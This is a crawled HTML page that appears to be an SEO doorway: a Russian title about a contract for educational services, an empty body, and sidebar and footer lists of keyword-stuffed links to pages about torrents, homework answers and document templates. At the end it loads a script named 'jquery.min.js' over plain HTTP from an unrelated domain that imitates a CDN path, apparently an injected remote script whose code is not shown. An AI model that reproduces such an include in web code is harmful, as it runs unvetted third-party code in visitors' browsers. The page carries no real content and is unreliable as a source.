

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-dogovor-na-obrazovatelnye-uslugi-s-fizicheskim-licom.html
body_size: 1906
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор на образовательные услуги с физическим лицом - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор на образовательные услуги с физическим лицом</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-raspisanie-reysov-v-alikante.html">Расписание рейсов в аликанте</a></li>
                                <li><a href="qi5vi-gdz-po-algebre-9-klass-makarychev-11.html">Гдз по алгебре 9 класс макарычев 11</a></li>
                                <li><a href="qi5vi-programa-access.html">Програма access</a></li>
                                <li><a href="qi5vi-dozhd-torrent.html">Дождь торрент</a></li>
                                <li><a href="qi5vi-flay-simulyator-skachat-torrent.html">Флай симулятор скачать торрент</a></li>
                                <li><a href="qi5vi-dogovor-hraneniya-topliva-obrazec.html">Договор хранения топлива образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-podat-zayavlenie-v-sud-po-doverennosti.html">Подать заявление в суд по доверенности</a></li>
                                            <li><a href="qi5vi-hilsong-ty-nam-otdal-edinstvennogo-syna-minusovka.html">Хилсонг ты нам отдал единственного сына минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-muzyku-gruppy-skorpions.html">Скачать музыку группы скорпионс</a></li>
                                            <li><a href="qi5vi-obrazec-zapolneniya-alfavitnoy-knigi.html">Образец заполнения алфавитной книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-subaru-impreza-shema-provodki.html">Субару импреза схема проводки</a></li>
                                            <li><a href="qi5vi-oficialnaya-proshivka-na-galaxy-s2.html">Официальная прошивка на galaxy s2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-tekst-pesni-buynov-pust.html">Текст песни буйнов пусть</a></li>
                                            <li><a href="qi5vi-kniga-vysotka-dzheyms-ballard.html">Книга высотка джеймс баллард</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
